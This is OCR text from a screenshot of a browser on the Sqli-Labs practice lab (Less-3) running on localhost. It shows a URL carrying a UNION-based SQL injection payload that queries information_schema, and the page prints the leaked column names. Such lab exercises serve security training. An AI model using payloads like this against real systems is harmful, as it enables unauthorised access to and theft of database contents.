 Activities Firefox Web Browser Mar 3 00:12
Sqli-Labs/SQLI LABS - LESS SQLI LABS - LESS3 - Goo SQLI LABS - LESS1 - Goog Less-3 Error Based- String (w
localhost/sqli/Less-3/?id=-1') union all select 1,group_concat(column_name),3 from information_schema.column
Welcome Dhakkan
Your Login name:id,ip_address,uagent,username
Your Password:3
SQLI DUMB SERIES-3